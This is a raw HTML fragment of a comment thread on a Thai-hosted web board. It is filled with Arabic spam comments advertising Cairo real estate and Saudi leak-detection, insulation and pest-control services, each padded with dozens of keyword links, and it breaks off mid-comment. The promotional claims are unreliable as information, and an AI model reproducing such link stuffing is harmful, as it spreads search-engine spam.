    <span class="quote" onclick="refer_message('comment',82272);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				aqary21                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    حيث يتميز الحي بموقعه الفريد وسط أرقى المنتجعات والكمبوند بالتجمع، فيقع في شمال حي الأندلس &ldquo;كمبوند القطامية ديونز&rdquo;، كما تقع مناطق الجامعات الكبرى في الجنوب منه ، كما يأتي مشروع &ldquo;اعمار ميفيدا&rdquo; التابع لشركة إعمار شرقي الحي.<br />
شقق&nbsp; <a href="https://www.aqary21.com/">للبيع&nbsp; بالتجمع الخامس حي&nbsp; الاندلس</a> واجهة بحرية. امتار&nbsp; من شارع التسعين<br />
امتار <a href="https://www.aqary21.com/%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%83-%d8%b4%d9%82%d9%82-%d8%a8%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d8%b9/">من مركز الخدمات للاندلس ومدارس</a> النيل الدولية. <a href="https://www.aqary21.com/">مدخل رخام للعمارة - تشطيب راقي للواجهة</a> - اسانسير<br />
الدور الثاني- نصف تشطيب .المساحة 185&nbsp; متر مربع .<br />
ريسبشن3 قطع +3غرف نوم(منهم غرفة ماسترمع حمام مع الدريسينج)+3حمام<br />
اسلوب السداد : بالتقسيط&nbsp; على 3 سنوات<br />
&nbsp;<br />
<a href="https://www.aqary21.com/%d8%a7%d8%b1%d8%b6-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d8%a8%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d8%b9/">ارض للبيع بالتجمع الخامس</a><br />
<a href="https://www.aqary21.com/%d8%af%d9%88%d8%a8%d9%84%d9%83%d8%b3-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d8%a8%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d8%b9/">دوبلكس للبيع بالتجمع الخامس شارع التسعين</a><br />
<a href="https://www.aqary21.com/%d8%b4%d8%a7%d9%84%d9%8a%d9%87%d8%a7%d8%aa-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d8%a8%d8%a7%d9%84%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d8%ae%d9%86%d8%a9/">شاليهات للبيع بالعين السخنة قرية بيللا فيستا</a><br />
<a href="https://www.aqary21.com/%d8%b9%d8%ab%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3/">عقارات التجمع الخامس</a><br />
<a href="https://www.aqary21.com/%d8%b4%d9%82%d8%a9-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d8%a8%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d8%b9/">للبيع بالتجمع الخامس شقة ارضي مرتفع</a><br />
<a href="https://www.aqary21.com/%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%83-%d8%b4%d9%82%d9%82-%d8%a8%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d8%b9/">من المالك مباشرة شقق للبيع بالتجمع الخامس</a><br />
<a href="https://www.aqary21.com/%d8%b4%d9%82%d9%82-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d8%a8%d8%a7%d9%84%d9%82%d8%a7%d9%87%d8%b1%d8%a9-%d8%a7%d9%84%d8%ac%d8%af%d9%8a%d8%af%d8%a9/">شقق للبيع بالقاهرة الجديدة</a><br />
<a href="https://www.aqary21.com/%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%a7%d9%84%d9%83-%d8%a8%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3/">شقق من المالك بالتجمع الخامس</a><br />
<a href="https://www.aqary21.com/%d8%b4%d9%82%d9%82-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3/">شقق التجمع الخامس</a><br />
<a href="https://www.aqary21.com/%d8%b4%d9%82%d9%82-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d9%81%d9%8a-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d8%b9/">شقق للبيع في التجمع الخامس</a><br />
<a href="https://www.aqary21.com/%d8%af%d9%88%d8%a8%d9%84%d9%83%d8%b3-%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3/">دوبليكس للبيع بالتجمع الخامس</a><br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="https://www.aqary21.com/%d8%b4%d9%82%d9%82-%d8%b9%d9%84%d9%89-%d8%b4%d8%a7%d8%b1%d8%b9-%d8%a7%d9%84%d8%aa%d8%b3%d8%b9%d9%8a%d9%86/"><span dir="RTL">شقق للبيع بالتجمع الخامس حي الاندلس دور ارضي مع حديقة</span></a><br />
<a href="https://www.aqary21.com/%d8%b4%d8%a7%d9%84%d9%8a%d9%87-%d8%a8%d8%a7%d9%84%d8%b9%d9%8a%d9%86-%d8%a7%d9%84%d8%b3%d8%ae%d9%86%d8%a9/"><span dir="RTL">القرى السياحية بالعين السخنة</span></a><br />
<a href="https://www.aqary21.com/%d8%ad%d9%8a-%d8%a7%d9%84%d8%a7%d9%86%d8%af%d9%84%d8%b3-%d8%a8%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3/"><span dir="RTL">حي الاندلس بالتجمع الخامس</span></a><br />
<a href="https://www.aqary21.com/%d8%b4%d9%82%d9%82-%d8%b4%d8%a7%d8%b1%d8%b9-%d8%a7%d9%84%d8%aa%d8%b3%d8%b9%d9%8a%d9%86/"><span dir="RTL">نبذة عن حي التجمع الخامس</span></a><br />
<a href="https://www.aqary21.com/%d8%b4%d8%a7%d9%84%d9%8a%d9%87%d8%a7%d8%aa-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%b3%d8%ae%d9%86%d8%a9/">شاليه للبيع بالعين السخنة قرية بيللا فيستا</a><br />
<a href="https://www.aqary21.com/%d8%b4%d9%82%d8%a9-%d8%a8%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d8%ae%d8%a7%d9%85%d8%b3/">شقق للبيع بالتجمع بالتقسيط من المالك</a><br />
<a href="https://www.aqary21.com/%d8%a7%d8%b1%d8%a7%d8%b6%d9%8a-%d9%84%d9%84%d8%a8%d9%8a%d8%b9-%d8%a8%d8%a7%d9%84%d8%aa%d8%ac%d9%85%d8%b9/">اراضي للبيع بالتجمع الخامس| اكثر تميزا | القاهرة الجديدة |</a><br />
&nbsp;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://www.aqary21.com" rel="nofollow" >http://www.aqary21.com</a>
        <br />
            <strong>aqary21</strong>  [156.223.23.xxx] 
	เมื่อ 7/01/2021 21:09    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2237</span><a name="2237"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_82273'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',82273);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				qmtalafdal                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    يعد <a href="https://qmt-alafdal.com/">عزل الخزان واحدة من الطرق التي من خلالها</a> يمكنك التأكد من سلامة كلاً من الخزان والمياه . المتواجد به من الملوثات التي كثيراً ما تصيبه مع الرطوبة العالية، أو إذا ما حدث شرخ أو صدع يسمح . بنفاذ الميكروبات من خلاله؛ إلا أن<a href="https://qmt-alafdal.com/"> شركة عزل خزانات المياه</a> بالطائف قادرة على التكفل بعزل خزانك . للحماية من هذا الأمر<br />
مشكلتنا <a href="https://qmt-alafdal.com/">تكمن في تسربات المياه</a> التي قد تمتد ويزداد أثرها بسبب التغافل عنها لفترات طويلة<span dir="LTR">.</span><br />
يوجد بعض العلامات التي تدل على وجود تسربات المياه في المكان، وعند ملاحظة أحد هذه العوامل فيجب التواصل مع شركة كشف تسربات المياه بجدة متخصصة على الفور لحل المشكلة، وتتمثل هذه العلامات فيما يلي<span dir="LTR">:</span><br />
&nbsp;سماع صوت <a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%ac%d9%84%d9%8a-%d8%b1%d8%ae%d8%a7%d9%85-%d9%88%d8%a8%d9%84%d8%a7%d8%b7/">المياه التي تتسرب في الجدار في</a> وقت الهدوء؛ لهذا فإنها تزيد في الليل<span dir="LTR">.</span><br />
ظهور <a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b1%d9%85%d9%8a%d9%85-%d9%85%d9%86%d8%a7%d8%b2%d9%84/">الرطوبة على أماكن مترفقة فوق الجدار</a> وذلك بسبب زيادة&nbsp; المحتوى الرطوبي في المنزل<span dir="LTR">.</span><br />
ظهور بقع المياه في الأرض والتي تؤثر على المفروشات التي توجد في الأرض وتتلفها<span dir="LTR">.</span><br />
تكون سبب في <a href="https://qmt-alafdal.com/%d8%ae%d8%af%d9%85%d8%a9-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d9%86%d9%85%d9%84-%d8%a7%d9%84%d8%a3%d8%a8%d9%8a%d8%b6-%d9%88%d8%a7%d9%84%d8%a8%d9%82/">ظهور الحشرات التي تفضل التواجد</a> في مثل هذه الاجواء نظرًا لارتفاع منسوب المياه في المكان<span dir="LTR">.</span><br />
كذلك فإنك سوف تلاحظ ظهور رائحة سيئة في المكان والتي تعود لتراكم المياه به<span dir="LTR">.</span><br />
يمكن أن تكون سبب في تلوث المياه وبالتالي فإنها تؤدي إلى نشر الامراض في المكان؛ لهذا السبب يجب التواصل مع شركة كشف تسربات المياه بجدة متخصصة في هذا المجال<span dir="LTR">.</span><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%ac%d8%af%d8%a9/">كشف تسربات المياه بجدة</a><br />
ولكن مع امتلاك شركة كشف تسربات المياه بجدة الحلول والأساليب الحديثة في الكشف عن التسربات دون الحاجة إلى تكسير متخطين تلك الأزمة ومحافظين على الكثير من الأموال التي تستزفها أعمال الكشف عن التسربات وعلاجها<br />
&nbsp;<br />
<a href="https://qmt-alafdal.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%a8%d8%ae%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/">افضل شركة تنظيف بالبخار بالطائف</a><br />
<a href="https://qmt-alafdal.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%a8%d8%ae%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a8%d8%a7%d8%ad%d8%a9/">افضل شركة تنظيف بالبخار بالباحة</a><br />
<a href="https://qmt-alafdal.com/%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%ac%d8%af%d8%a9/">كشف تسرب المياه بجدة</a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d9%81%d9%8a-%d8%ac%d8%af%d8%a9/">شركة كشف تسربات المياه في جدة</a><br />
<a href="https://qmt-alafdal.com/%d8%b2%d8%ac%d8%a7%d8%ac-%d8%b3%d9%8a%d9%83%d9%88%d8%b1%d9%8a%d8%aa-%d8%ac%d8%af%d8%a9/">تركيب زجاج سيكوريت</a><br />
<a href="https://qmt-alafdal.com/%d8%ae%d8%af%d9%85%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d9%88%d8%ad%d9%84%d9%87%d8%a7/">شركة كشف تسربات المياه بجدة</a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d9%86%d9%85%d9%84-%d8%a7%d9%84%d8%a3%d8%a8%d9%8a%d8%b6-%d9%88%d8%a7%d9%84%d8%a8%d9%82/">شركة مكافحة النمل الأبيض والبق</a><br />
<a href="https://qmt-alafdal.com/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d9%86%d9%82%d9%84-%d9%88%d8%aa%d8%ae%d8%b2%d9%8a%d9%86-%d8%b9%d9%81%d8%b4-%d9%88%d8%a7%d8%ab%d8%a7%d8%ab-%d9%85%d9%86%d8%b2%d9%84%d9%8a/">مؤسسة نقل وتخزين عفش واثاث منزلي</a><br />
<a href="https://qmt-alafdal.com/%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%83%d9%86%d8%a8-%d9%88%d8%b3%d8%ac%d8%a7%d8%af-%d8%a8%d8%a7%d9%84%d8%a8%d8%ae%d8%a7%d8%b1/">تنظيف كنب وسجاد بالبخار</a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d8%a8%d8%ac%d8%af%d8%a9/">شركة عزل مائي بجدة</a><br />
<a href="https://qmt-alafdal.com/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/"><span dir="RTL">تعلم كيفية كشف تسربات المياه</span></a><br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="https://qmt-alafdal.com/%d8%b7%d8%b1%d9%82-%d8%a8%d8%b3%d9%8a%d8%b7%d8%a9-%d9%84%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/"><span dir="RTL">طرق بسيطة لكشف تسربات المياه</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%ae%d8%a8%d8%b1/"><span dir="RTL">شركة كشف تسربات المياه بالخبر</span></a><br />
<a href="https://qmt-alafdal.com/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%84%d9%84%d9%88%d9%82%d8%a7%d9%8a%d8%a9-%d9%85%d9%86-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/"><span dir="RTL">نصائح للوقاية من تسربات المياه</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d9%85%d9%83%d8%a9/"><span dir="RTL">شركة كشف تسربات المياه بمكة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/"><span dir="RTL">خدمات شركة كشف تسربات المياه</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span dir="RTL">شركة كشف تسربات المياه بالرياض</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/"><span dir="RTL">شركة كشف تسربات المياه بالطائف</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%84%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/"><span dir="RTL">شركة كشف تسربات المياه بأحدث الاجهزه</span></a><br />
<a href="https://qmt-alafdal.com/12-%d9%86%d8%b5%d9%8a%d8%ad%d9%87-%d9%84%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/">12 <span dir="RTL">نصيحه لكشف تسربات المياه</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%ac%d8%af%d8%a9/"><span dir="RTL">شركة نقل اثاث بجدة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%85-%d8%a8%d8%ac%d8%af%d8%a9/"><span dir="RTL">شركة مكافحة الحمام بجدة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%ac%d8%af%d8%a9/"><span dir="RTL">شركة مكافحة حشرات بجدة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%85%d9%83%d8%a7%d9%81%d8%ad%d8%a9-%d8%ad%d8%b4%d8%b1%d8%a7%d8%aa-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span dir="RTL">شركة مكافحة حشرات بالرياض</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b3%d9%8a%d9%82-%d8%ad%d8%af%d8%a7%d8%a6%d9%82/"><span dir="RTL">شركة تنسيق حدائق</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%ac%d8%af%d8%a9/"><span dir="RTL">شركة عزل خزانات المياه بجدة</span></a><br />
<a href="https://qmt-alafdal.com/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%aa%d8%b1%d9%85%d9%8a%d9%85-%d9%85%d9%86%d8%a7%d8%b2%d9%84/"><span dir="RTL">مؤسسة ترميم منازل بجدة</span></a><br />
<a href="https://qmt-alafdal.com/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%81%d9%84%d9%84-%d9%88%d9%82%d8%b5%d9%88%d8%b1/"><span dir="RTL">شركة تنظيف فلل بجدة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%a8%d8%ae%d8%a7%d8%b1-%d9%81%d9%8a-%d8%ac%d8%af%d8%a9/"><span dir="RTL">شركة تنظيف بالبخار بجدة</span></a><br />
<a href="https://qmt-alafdal.com/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%af%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d9%88%d9%85%d9%82%d8%a7%d9%88%d9%84%d8%a7%d8%aa-%d8%b9%d8%a7%d9%85%d8%a9-%d9%82%d9%85%d8%a9-%d8%a7%d9%84%d8%a7%d9%81%d8%b6%d9%84/"><span dir="RTL">مؤسسة دهانات ومقاولات عامة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%a7%d8%b3%d8%b7%d8%ad-%d8%a7%d9%84%d9%81%d9%88%d9%85/"><span dir="RTL">شركة عزل فوم بجدة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/"><span dir="RTL">أفضل شركة عزل مسابح بجدة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%84%d9%8a%d9%83-%d9%85%d8%ac%d8%a7%d8%b1%d9%8a/"><span dir="RTL">شركة تسليك مجاري</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%a8%d9%8a%d8%a7%d8%b1%d8%aa/"><span dir="RTL">شركة تنظيف بيارات و انسداد المجاري</span></a><br />
<a href="https://qmt-alafdal.com/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d9%85%d8%b9-%d8%a7%d9%84%d8%aa%d8%b9%d9%82%d9%8a%d9%85/"><span dir="RTL">شركة عزل وغسيل خزانات بالرياض</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/"><span dir="RTL">شركة عزل خزانات المياه بالطائف</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a8%d9%85%d9%83%d8%a9/"><span dir="RTL">شركة عزل خزانات بمكة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a7%d8%ab%d8%a7%d8%ab-%d9%85%d9%86-%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/"><span dir="RTL">شركة نقل اثاث من جدة الى الطائف</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4-%d8%a8%d9%85%d9%83%d8%a9/">&nbsp;<span dir="RTL">شركة نقل عفش بمكة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/"><span dir="RTL">شركة عزل مائي بالطائف</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d8%a8%d9%85%d9%83%d8%a9/"><span dir="RTL">شركة عزل مائي بمكة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d9%86%d8%b8%d9%8a%d9%81-%d9%85%d9%86%d8%a7%d8%b2%d9%84-%d8%a8%d8%ac%d8%af%d8%a9/"><span dir="RTL">شركة تنظيف منازل بجدة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%b9%d8%b2%d9%84-%d9%85%d8%a7%d8%a6%d9%8a-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span dir="RTL">شركة عزل مائي بالرياض</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d9%88%d8%aa%d8%ae%d8%b2%d9%8a%d9%86-%d8%a7%d8%ab%d8%a7%d8%ab-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/"><span dir="RTL">شركة نقل وتخزين اثاث بالرياض</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%84%d9%8a%d9%83-%d9%85%d8%ac%d8%a7%d8%b1%d9%8a-%d8%a8%d8%ac%d8%af%d8%a9/"><span dir="RTL">شركة تسليك مجاري بجدة</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d9%86%d9%82%d9%84-%d8%a3%d8%ab%d8%a7%d8%ab-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/"><span dir="RTL">شركة نقل اثاث بالطائف</span></a><br />
<a href="https://qmt-alafdal.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%84%d9%8a%d9%83-%d9%85%d8%ac%d8%a7%d8%b1%d9%89-%d8%a8%d8%a7%d9%84%d8%b7%d8%a7%d8%a6%d9%81/"><span dir="RTL">شركة تسليك مجارى بالطائف</span></a><br />
<a href="https://qmt-alafdal.com/%d8%a3%d9%81%d8%b6%d9%84-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%b9%d8%b2%d9%84-%d8%ae%d8%b2%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/"><span dir="RTL">أفضل خدمات عزل خزانات المياه ومعالجتها</span></a><br />
<a href="https://qmt-alafdal.com/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%ac%d9%84%d9%8a-%d8%b1%d8%ae%d8%a7%d9%85-%d9%88%d8%a8%d9%84%d8%a7%d8%b7/"><span dir="RTL">مؤسسة جلي رخام وبلاط</span></a><br />
<a href="https://qmt-alafdal.com/%d9%85%d8%a4%d8%b3%d8%b3%d8%a9-%d8%b1%d8%b4-%d9%85%d8%a8%d9%8a%d8%af%d8%a7%d8%aa/"><span dir="RTL">مؤسسة رش مبيدات</span></a><br />
&nbsp;    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>qmtalafdal</strong>  [156.223.23.xxx] 
	เมื่อ 7/01/2021 21:12    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2238</span><a name="2238"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_82274'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',82274);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				trabrd                        </div>
        </td>
    <td valign="top">
    <div class="detail">
